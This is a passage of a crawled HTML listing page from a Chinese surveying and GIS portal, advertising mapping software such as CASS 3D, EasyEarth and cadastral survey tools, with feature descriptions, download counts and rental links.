

--- FILE ---
content_type: text/html
request_url: http://www.cehui8.com/soft/
body_size: 13356
content:
<!DOCTYPE html>
<html class="win">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gbk">
	<title>测绘软件 --  - 测绘技术网  -- 测绘地理信息行业专业门户</title>
	<meta name="keywords" content="测绘软件,测绘软件下载,cass,mapgis" />
	<meta name="description" content="测绘软件大全,测绘软件下载中心" />
<script type="text/javascript">
        var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");
        var browser = navigator.userAgent.toLowerCase(); 
        var isMobile = false; 
        for (var i=0; i<mobileAgent.length; i++){ 
                if (browser.indexOf(mobileAgent[i])!=-1){
                        isMobile = true; 
                        location.href = 'https://www.cehui8.com/e/wap/list.php?classid=3&id=[!--id--]';
                        break; 
                } 
        } 
</script>
	<script charset="gb2312" src="https://www.cehui8.com/skin/news/ntes_jslib_1_002.js" language="javascript" type="text/javascript"></script>
	<link type="text/css" rel="stylesheet" media="screen" href="https://www.cehui8.com/skin/news/common_nav_v2.css">
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
	<link href="https://www.cehui8.com/skin/news/global.css" rel="stylesheet" type="text/css">
</head>
<body id="body">

<!--header start-->
<script src="/skin/news/jquery.js" language="javascript" type="text/javascript"></script>
<script>jQuery.noConflict();</script>
<script src="http://tjs.sjs.sinajs.cn/open/api/js/wb.js" type="text/javascript" charset="utf-8"></script>
<style>.top{position:fixed; z-index:9999;}</style>
<div class="top" style="font-size:13px;">
	<div class="top_con">
		<div class="left">
			<ul>
				<li><a id="top_loginform" href="/" ><img src="/skin/news/list_logo.png" style="height:26px;"/></a></li>
			</ul>
		</div>
		<div class="right">
<ul id="d_topmenu">
  <li><a href="https://www.cehui8.com/news/">新闻</a></li>
  <li><a href="https://www.cehui8.com/zhanhui/">展会</a></li>
  <li><a href="https://www.cehui8.com/news/zf/">专访</a></li>
  <li><a href="https://www.cehui8.com/zhaobiao/">招标</a></li>
  <li><a href="https://www.cehui8.com/soft/">软件</a></li>
  <li><a href="https://www.cehui8.com/lunwen/">论文</a></li>
  <li><a href="https://www.cehui8.com/fangan/">方案</a></li>
  <li><a href="https://www.cehui8.com/guifan/">规范</a></li>
  <li><a href="https://www.cehui8.com/kaoshi/">考试</a></li>
  <li><a href="https://www.cehui8.com/peixun/">培训</a></li>
  <li><a href="https://www.cehui8.com/3S/">3S</a></li>
  <li><a href="https://www.cehui8.com/table/">常用表</a></li>
  <li><a href="https://job.cehui8.com/once/" target="_blank">项目合作</a></li>
  <li><a href="https://job.cehui8.com/" target="_blank">招聘</a></li>
  <li><a href="https://www.cehui8.com/news/yejie/20220430/14254.html"  target="_blank">微信群</a></li>
  <li><a href="https://mp.weixin.qq.com/s/oF4H_Q1bzNJMICVHOOJQ9A"  target="_blank">中测商城</a></li>
</ul>
		</div>
<div><li><span><font color="#F9F8F8">Cehui8.com  测绘地理信息领域专业门户</font></span></li></div>
                        <style>
.top_con .right ul li {
    float: left;
    _display: inline;
    line-height: 40px;
    position: relative;
    color: #CCCCCC;
    z-index: 100;
}
                                .top{background:#73c2e8;}
				.top .top_con{width: 1330px;}
				#top_loginform{width:100px;height: 40px;}
                                .top_con .left{width:110px; margin-top:3px;}
				.top_con .right{width: 940px;height: 40px; margin-left: 20px;float: left;}
                                 .right ul li a{font-size:17px; padding: 0px 6px;text-decoration:none;}
                                 .ep-content{margin-top:0px;}
.top_con .right ul li:hover{background:#444444;}
			</style>
		<div class="cl"></div>
	</div>
</div>
<style>.ep-header{background:none repeat scroll 0 0 #FFFFFF;width:1200px;margin:0 auto;}.N-nav-channel a{border-left:none;padding:0 6px 0 5px;}.N-nav-channel{color:#DDDDDD;}</style>
<div style="height:25px;"></div>
<div class="ep-area">
<style>.ep-header-side{display:none;}</style>
	<div class="ep-header-main">
        </div>
		<div class="ep-header-side">
			<div class="ep-sp-recommend clearfix" id="js-epSpRecommend" style="display: block;">
				<div class="ctrlbtn" style="display:none;">&gt;</div>
			</div>
		</div>
	</div>
	<div class="ep-area">
		<div class="ep-path clearfix"><span class="ep-crumb" style="font-size:16px;"><a href="https://www.cehui8.com/">首页</a>&nbsp;>&nbsp;<a href="https://www.cehui8.com/soft/">测绘软件</a></span>
			<div class="ep-search" style="margin-top: 5px;">
                                <form action="/e/search/index.php" method="post" name="searchform" id="searchform">
					<div class="search-input-area"> <span class="hidden">搜索</span>
						<input name="keyboard" id="searchInput_top" onFocus="this.value=''" value="请输入关键词" class="textBox " type="text">
						<input name="Submit" value="" tabindex="0" title="搜索" class="search-logo" id="sb_form_go" type="submit">
					</div>
					<input type="hidden" name="show" value="title" />
					<input type="hidden" name="tempid" value="1" />

				</form>
			</div>
		</div>
	</div>
</div>
<!--header end-->

<div class="nav-channel clearfix">
      <div class="nav">
        <div class="nav-blue">
		<a href="http://www.cehui8.com/soft/" class="first">综合</a> 
<a href="https://www.cehui8.com/soft/cass/">CASS</a><a href="https://www.cehui8.com/soft/autocad/">AutoCAD</a><a href="https://www.cehui8.com/soft/mapgis/">MapGIS</a><a href="https://www.cehui8.com/soft/grcgis/">ArcGIS</a><a href="https://www.cehui8.com/soft/casio/">CASIO</a><a href="https://www.cehui8.com/soft/pingcha/">平差</a><a href="https://www.cehui8.com/soft/yiqi/">仪器</a><a href="https://www.cehui8.com/soft/zhuanhuan/">坐标转换</a><a href="https://www.cehui8.com/soft/gps/">GPS/北斗</a><a href="https://www.cehui8.com/soft/qita/">其他</a>	 </div>
        <div class="nav-black"> </div>
      </div>
    </div>
<span class="blank15"></span>
<div class="area">
	<div class="area-left">
		<span class="blank6"></span> <a name="headList"></a> <span class="blank15"></span>
		
		<style>
		.bigpic{height:114px;padding-bottom:5px;float:left;background-color:#fff;}
		.bigpic .pic{width:74px;height:74px;text-align:center;position:relative;margin:20px 0;}
		.bigpic .right{padding:0;width:505px;}
		h3.bigsize{margin:10px 0 0 15px;width:558px;font-weight:normal;height:25px;line-height:25px;}
		h3.bigsize a{color:#105EAE;}
		.bigpic .right p{float:left;height:25px;margin-left:15px;width:360px;}
		.bigpic .right p span{float:left;height:25px;line-height:25px;margin:0 10px 0 0;padding:0 10px 0 0;font-size:12px;color:#999999;background:url("http://www.onlinedown.net/images/android/line_1.png") no-repeat scroll right center transparent}
		.bigpic .right h4{float:left;height:14px;margin:3px 0 0 0;width:83px;}
		.bigpic .right h5{float:left;font-size:12px;height:50px;line-height:28px;margin:0 0 0 15px;width:443px;}
		.bigpic .right p#download{float:right;height:25px;line-height:24px;padding:0 0 0 10px;width:110px;color:white;background:url("http://www.onlinedown.net/images/android/down.jpg") no-repeat scroll 0 0 transparent;margin:-20px 0 0 340px;position:absolute;}
		#download a{color:#666666;line-height:25px;text-shadow:0 1px 0 white;}
.footerbtxts img{margin-top:18px;}
		</style>

		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20220518/150.html"><img src="/d/file/2022-05-18/e6cd87c2e1701ec7bec2cfda6d7f35ef.png" alt="GisCAD勘测定界软件" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20220518/150.html">GisCAD勘测定界软件</a></h3>
				<p><span>大小：24.8</span><span style="background:none;">下载量：677</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>网盘下载提取码：qe32<br />
<br />
软件完全符合《土地勘测定界规程》(TD/T 1008--2007)技术标准，全面对接三调成果。软件可在三调转出的CAD图和DBF属性表的基础上快速生成勘测定界图、勘测定界技术报告及坐标文件。<br />
<br />
【功能特点】<br />
全面对接“三调”成果，GIS地类图斑属性数据一键导入到CAD地块。<br />
简便、易操作，自动化程度高，极少的数据录入，报告生成速度快。<br />
自动生成宗地界址线、权属界线，自动甄别“挖空区”和“岛”。<br />
自动统编宗地号、地块号和点号，自动标注地块、点号。<br />
仿GIS界面的“地块属性表”浏览功能，可快速浏览、筛查属性记录。<br />
依参考线自动绘制图廓线，自动生成图框布局。<br />
图框线、图框注记、指北针、坐标标注等均在图纸空间生成，不干扰模型空间。<br />
<br />
技术支持：胡工<br />
电话/微信：15936615853<br />
QQ：305008418</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20220518/150.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20220407/149.html"><img src="/d/file/2022-04-07/65f43b4f6da4805aba747b5ecbb83c64.png" alt="绘管通APP，服务于地下管网普查、更新及补测" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20220407/149.html">绘管通APP，服务于地下管网普查、更新及补测</a></h3>
				<p><span>大小：91.68 MB</span><span style="background:none;">下载量：442</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>绘管通是广东绘宇智能勘测科技有限公司基于多年管网采集项目经验研发的管网数据采集系统，支持管线数据外业记录、图文一体、高效属性录入、正则表达式与下拉菜单录入等便捷功能，具备标准化、规范化特性。与传统绘制草图、纸质记录作业手段相比，显著提高整体作业效率，减少数据出错几率。实现了地下管线数据外业采集和内业处理的无缝衔接，为地下管网的普查、更新及补测提供简单、准确、高效的服务。<br />
<br />
绘管通APP操作手册<br />
https://mp.weixin.qq.com/s/rp5HCBx-tfrgdlMQ_T1idw</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20220407/149.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20220330/148.html"><img src="/d/file/2022-03-30/2f37864a968d87fd78ec646c9fef607f.png" alt="EasyEarth V4.2" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20220330/148.html">EasyEarth V4.2</a></h3>
				<p><span>大小：294 MB</span><span style="background:none;">下载量：652</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>      在数据处理方面，升级后的EasyEarth新增了DXF和KML数据的导入，同时支持对导入数据进行图层属性编辑，如调整显示颜色，线型，符号等。这对于经常使用谷歌地球和CAD格式数据的用户来说，无疑是一大利好。目前，EasyEarth V4.2支持影像数据（DOM）导入、地形数据（DEM）导入、SHP导入、DXF导入、KML导入和SHP导出。<br />
      具体的功能效果，大家可以登录EasyEarth官网：www.easyearth.com.cn 免费下载试用最新的V4.2版本！</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20220330/148.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20210409/147.html"><img src="/d/file/2021-04-09/973c052d04269d6584163410af6151e6.png" alt="EasyEarth三维可视化地理信息云平台" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20210409/147.html">EasyEarth三维可视化地理信息云平台</a></h3>
				<p><span>大小：25</span><span style="background:none;">下载量：1111</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>EasyEarth三维可视化地理信息云平台是完全自主研发的三维GIS技术体系，以实现地上地下一体化、二维三维一体化、室内室外一体化、陆地海洋一体化为目标，为用户提供强大GIS功能、全套的数据管理方案、逼真的三维效果、可根据需求快速定制开发的SDK。</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20210409/147.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/autocad/20200910/146.html"><img src="/d/file/2020-09-10/9417dcdd9a9410abcac6099bb851d740.png" alt="浩辰CAD测绘" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/autocad/20200910/146.html">浩辰CAD测绘</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：1406</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>原生显示和编辑CAD图纸，适用于房地一体权属调查、地形图外业调绘，告别传统测绘的无纸化作业工具。<br />
<br />
　　浩辰CAD测绘贴合外业工作场景，适配平板设备，支持AutoCAD、浩辰CAD等国内外CAD图纸格式，<br />
<br />
　　图纸原生显示CAD图纸不失真。专业的Fonts字体解析告别文字乱码，<br />
<br />
　　实现CAD看图，DWG图纸编辑、权属调查、插入照片链接、原坐标插入底图参照、<br />
<br />
　　高频词一键插入、批注、测量、标注、图块统计，文字查找替换等，<br />
<br />
　　可随时随地通过微信、qq、邮件等进行CAD图纸交互分享，<br />
<br />
　　可将DWG转换为PDF和图片格式。支持云存储，可实现多端协同编辑DWG图纸。<br />
<br />
　　适用于房地一体权属调查、地形图外业调绘。<br />
<br />
　　是一款方便、快捷，并大幅提升外业工作效率的无纸化作业工具。</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/autocad/20200910/146.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/cass/2019/10/23/145.html"><img src="/d/file/2019-10-23/a6020690f7af19f58697353ba0830ee2.png" alt="CASS 3D（三维测图软件）" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/cass/2019/10/23/145.html">CASS 3D（三维测图软件）</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：6153</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>此次更新版本推荐安装于的CASS版本包括：CASS10.1/CAD2014, CASS10.1/CAD2010, CASS9.2/CAD2010 , CASS7.1/CAD2005, CASS7.1/CAD2006；<br />
<br />
产品介绍：<br />
<br />
        CASS_3D是由广东南方数码科技股份有限公司自主研发，挂接式安装至CASS平台，支持CASS平台下加载、浏览DSM（数字地表模型），并基于DSM采集、编辑、修补DLG的三维测图软件。CASS_3D延用传统CASS平台下采编工具，将其延展至新型三维数据采编，同时结合新型三 维数据空间特点，新增智能分析支持，实现三维空间建筑智能辨识，自动提取模型高程、定位信息，并将其矢量化边界成图于界面，做到采集 高效、便捷、精确、智能。<br />
<br />
<br />
CASS 3D可挂接平台：<br />
        AutoCAD适配版本：[32位]CAD05-16版本、[64位]CAD10-16版本<br />
        推荐搭配CASS版本：CASS7.1/2008/9.2/10.1<br />
        操作系统：WIN7及以上<br />
CASS3D支持三维数据模型：<br />
        .osgb/.s3c/.obj/.xml<br />
        CASS_3D为CASS平台对三维数据的扩展支持。CASS_3D直接在原有CASS平台展开三维场景，同时命令提示拓展三维采集快捷键，实现视角快速切换、缩放、快速采集等。<br />
技术亮点：<br />
智能采集<br />
        智能识别建筑模型，指定标高位置自动采集模型矢量，配合CASS平台采编工具，真正做到采集高效化。<br />
<br />
</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/cass/2019/10/23/145.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20181018/140.html"><img src="/d/file/2018-10-18/a897bbbe314859c76fae6b422e45cbed.png" alt="RESS 不动产权籍调查测绘软件" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20181018/140.html">RESS 不动产权籍调查测绘软件</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：2000</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>南方不动产权籍调查测绘软件集数据处理、数据分析、 数据质检、不动产成果输出于一体，具备快速图形数据质 检、户室分割合并变更、面积分摊计算、多源交互数据一 键输出等强大功能。软件不仅能够进行强大的数据处理， 也可以精准地实现房屋分摊计算和自动生成不动产单元号， 最终输出规范的宗地图、房屋分层分户图、不动产权籍调 查表、不动产测量报告等成果数据,满足不动产登记和管 理的需求。<br />
<br />
租赁地址：http://o.southgis.com/commodity/detail/4</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20181018/140.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/zhuanhuan/20181018/139.html"><img src="/d/file/2018-10-18/31a515bbcbb2e8d1f1b8188430544c7d.png" alt="iCrood 南方数码坐标处理软件" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/zhuanhuan/20181018/139.html">iCrood 南方数码坐标处理软件</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：5437</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>南方数码坐标转换处理软件实现了1954北京坐标系、 1980西安坐标系、CGCS2000国家大地坐标系和地方坐标 系等不同坐标系数据的相互转换，包括坐标系之间平面与 平面、平面与大地坐标、大地坐标与大地坐标的相互转换， 且保证转换前后数据除坐标变换外其他内容与格式不发生 改变，实现正确和高效转换。<br />
<br />
试用链接：http://o.southgis.com/cas/loginservice=http%3A%2F%2Fo.southgis.com%2Flogin</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/zhuanhuan/20181018/139.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20181018/138.html"><img src="/d/file/2018-10-18/753403fa411f85a75dfd1520bcdbc8be.png" alt="BMFse 房测之友" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20181018/138.html">BMFse 房测之友</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：2006</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>房测之友BMF是采用C/S服务器模式，以AUTOCAD 为图形平台，使用大型关系数据库SQL SERVER（ORA CLE）为数据库平台，将房产测绘单位的业务办件，从“ 外业测绘数据采集”、“房屋测绘制图”、“房屋面积分 摊计算”、“结果检查”、“成果审查”到“成果图、成 果报表输出”等融为一体的一套专门为房产测绘单位量身 定制的数字房产测绘解决方案。<br />
<br />
租赁地址：http://o.southgis.com/commodity/detail/3</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20181018/138.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/grcgis/20181018/137.html"><img src="/d/file/2018-10-18/f4537183d8726a575fba395e4d9842b7.png" alt="iData  数据工厂" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/grcgis/20181018/137.html">iData  数据工厂</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：1679</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>随着信息化测绘的不断发展，效率更高、精度更优的GIS数据获取方式越来越受青睐，基于点云数据、空间三维数据的快速生产采集技术也成为现代城市基础信息化建设的关键。<br />
<br />
租赁地址：http://o.southgis.com/commodity/detail/2<br />
<br />
</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/grcgis/20181018/137.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/cass/2018/10/18/136.html"><img src="/d/file/2018-10-18/ca9c51c99b71352c94e5aa5634432a5a.png" alt="CASS10.1" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/cass/2018/10/18/136.html">CASS10.1</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：6932</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>十大亮点：<br />
1、地物绘制全新打造<br />
2、优化地籍数据处理流程 成果高度可定制化<br />
3、突破平台限制 大影像数据轻松加载<br />
4、多种授权方式 突破常规加密<br />
5、数据质量检查 整理加工方案<br />
6、批量图形检查接边 自动处理化繁就简<br />
7、一键还原数据 保障数据完整性<br />
8、工程应用模块升级，土方计算更便捷<br />
9、数据交互更加完善<br />
10、影像服务器 轻松掌握影像数据<br />
<br />
立即租用：http://o.southgis.com/commodity/detail/1</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/cass/2018/10/18/136.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/135.html"><img src="/d/file/soft/qita/2017-10-31/d606b9b6f50125f972c670e41a6f3db8.jpg" alt="51建库户籍调查App" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/135.html">51建库户籍调查App</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：2359</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>户籍调查APP是为方便确权人员采集户籍信息而在Android平台开发的一款操作简单、使用方便旨在提高工作效率的APP， 手机拍一拍，身份证信息自动识别，从此告别枯燥的手工录入，告别让人头痛的输入错误。<br />
<br />
 <br />
功能点：<br />
<br />
<br />
输入村名、组名、户号自行分组<br />
<br />
一键拍照扫描录入证件信息<br />
<br />
一键导出excel表格,<br />
<br />
<br />
首界面： 功能简洁明了<br />
<br />
<br />
扫描： 直接扫描证件提取证件信息。<br />
<br />
 <br />
<br />
</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/135.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/134.html"><img src="/d/file/soft/qita/2017-10-31/266062515accb045a1e9cf6254bf0549.jpg" alt="51建库农村地籍更新调查软件" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/134.html">51建库农村地籍更新调查软件</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：1588</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>农村不动产权籍调查软件是基于AUTO CAD平台，针对农村宅基地和集体建设用地以及农村房屋，对权属调查，地籍测量，房屋调查的数据进行批量处理，准确高效的输出项目要求的宗地图、地籍调查表、房屋调查表、房产分户图等标准化成果，避免错漏百出的数据和重复低效的人力劳动。<br />
 <br />
功能点：<br />
 <br />
<br />
安装简单，持续更新<br />
<br />
资料归档支持拖拽归档、文件自动命名、自动压缩<br />
<br />
自动编号：新增审批信息和人口信息时，系统会自动编号<br />
<br />
数据检查规则丰富：支持非空、正确性、重复、完整等检查<br />
<br />
多种表格输出和打印：支持地籍调查表、户代表推举表、权利人和权源调查表和宅基地调查信息表<br />
<br />
丰富的小工具：一键压缩、数据填充和材料填充。<br />
<br />
 <br />
<br />
数据录入： 导入宅基地调查表Excel文件，包含审批信息表、现状户、立基人口、现状人口、经公示家庭成员表等<br />
<br />
<br />
数据检查： 对数据进行一系列检查，检查项目包括非空性、字段正确性、编码是否重复、一宅多户、完整性、字典值数据、材料完整性和材料规范性等<br />
 <br />
<br />
新增宗地： 在原有宗地上新增一块宗地，录入属性值，可保存，并自动生成宗地标注<br />
 <br />
<br />
更新表格： 将图形和属性中的信息同步到宅基地调查信息模板表格，更新拟变宗地号、地籍号、自然幢号、现状户编号等信息，以便上传到大机系统<br />
 </h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/134.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/133.html"><img src="/d/file/soft/qita/2017-10-31/e33a179f45dcb74a562ec1dcd479e486.jpg" alt="51建库农村土地承包经营权数据库质检软件" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/133.html">51建库农村土地承包经营权数据库质检软件</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：1276</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>农村土地承包经营权数据库质检软件是严格按照农业部数据质量检查要求制定的，面向数据成果，实现对确权登记数据库成果的数学基础、空间信息、属性信息的正确性和精度的全面检查及评价，保证数据库成果的正确性和科学性，提高数据质量检查工作效率，具有功能全面、操作简单、使用方便等特点。<br />
 <br />
功能点： <br />
<br />
依托GIS平台，有效地处理大批量的shp矢量数据<br />
<br />
一键式运行开始数据质量检查<br />
<br />
对检查结果形成检查报告，可一键式导出质检报告<br />
<br />
红色高亮显示错误数据，精确定位错误内容<br />
<br />
矢量错误可在地图中高亮显示，提供错误修改效率<br />
<br />
首界面： 所有功能有序分类，质检项一目了然，满足农业部数据质量检查的要求<br />
 <br />
质检结果： 红色高亮显示错误项，精确定位错误信息</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/133.html">软件详情</a></p>
			</div>
		</div>
		
		<div class="bigpic">
			<div class="pic"> <a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/132.html"><img src="/d/file/soft/qita/2017-10-31/83ce9ae163c732d867a81793fd055ae0.jpg" alt="51建库农垦国有土地使用权确权登记软件" height="74" width="74"></a> </div>
			<div class="right">
				<h3 class="bigsize"><a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/132.html">51建库农垦国有土地使用权确权登记软件</a></h3>
				<p><span>大小：</span><span style="background:none;">下载量：1246</span></p>
				<h4></h4>
				<!--<span class="blank3"></span> <span class="time"><?=date('Y-m-d',$bqr[newstime])?></span> <span class="blank12"></span>-->
				<h5>1.软件简介丨Software Description<br />
<br />
系统采用遥感,地理信息系统,移动GIS技术。针对农垦国有土地权籍调查提供遥感影像分类，不动产单元编码，宗 地权属录入、宗地界址编辑、数据成果输出等功能，为农垦国有土地的权属调查和不动产测量工作提供便捷有效的 工具。针对农垦国有土地管理信息化建设提供权利人管理,数据整合入库，建设农垦国有土地调查数据库,实现对农 垦国有土地的信息化管理。<br />
<br />
2.作业流程丨Work Flow<br />
<br />
 <br />
3.系统特点丨System Features<br />
1.宗地界线生成<br />
<br />
系统基于遥感图像分类技术,自动生成土地利用现状图斑。并结合外业调查和人工干预,提供图斑合并,碎小图斑融合等功能,形成建设用地,农用地,未利用地宗地界线。<br />
2.外业数据采集和管理<br />
<br />
基于移动GIS平台和GPS技术,提供外业数据采集软件。支持土地利用类型标绘，宗地权属录入，宗地图形编辑等功能。<br />
3.内业数据采集和管理<br />
<br />
建立国有土地调查专题地理空间数据库。权属数据包括权利人数据,空间数据包括宗地，界址点，界址线，定着物等数据。<br />
<br />
 <br />
4.功能总览丨Function overview<br />
影像分类<br />
<br />
1. 影像分类<br />
<br />
基于ISO非监督分类算法,根据用户输入的参数,包括分类数目,最小类大小等, 自动对栅格数据进行分类。分类结果支持输出成Tif和Shp两种数据格式。<br />
<br />
 <br />
<br />
2. 分类结果合并<br />
<br />
对输出的分类结果可以按照分类类型进行合并。提供分类统 计功能。用户可以统计每种土地利用类型的地块面积。<br />
<br />
 <br />
<br />
3. 分类图斑处理<br />
<br />
提供Majority/Minority分析、聚类处理（clump） 和过滤处理（Sieve）三种方法,对小斑块进行剔除或者重 新分类。<br />
<br />
宗地编辑<br />
<br />
1. 绘制宗地线<br />
<br />
支持手动绘制和选择图斑绘制两种方式。选择图斑绘制可以 根据用户选择的图斑自动生成闭合宗地边界线。<br />
<br />
 <br />
<br />
2. 权利人管理<br />
<br />
提供权利人列表,权利人查询,权利人表格导入导出等功能。 方便权利人属性的录入、查询和修改等操作。<br />
<br />
 <br />
<br />
3. 宗地属性录入<br />
<br />
附件管理可以上传查看宗地的附件材料。基本属性录入功 能方便权利人,四至等信息的录入。宗地统设功能可以批量 设定土地利用类型，权利设定方式等属性。<br />
<br />
 <br />
<br />
4. 附件材料管理<br />
<br />
可以上传类如“国有土地使用权证书”,“建设用地使用权 证书”等资料。<br />
<br />
 <br />
界址信息<br />
<br />
1. 界址点生成<br />
<br />
根据宗地的边界线自动生成界址点,自动关联界址点宗 地编码。减少人工录入的繁琐和拓扑错误较多等问题。<br />
<br />
 <br />
<br />
2. 界址线生成<br />
<br />
根据宗地的边界线和界址点自动生成界址线,自动关联 界址线的宗地编码,界址线起始界址点号。<br />
<br />
 <br />
<br />
3. 属性编辑<br />
<br />
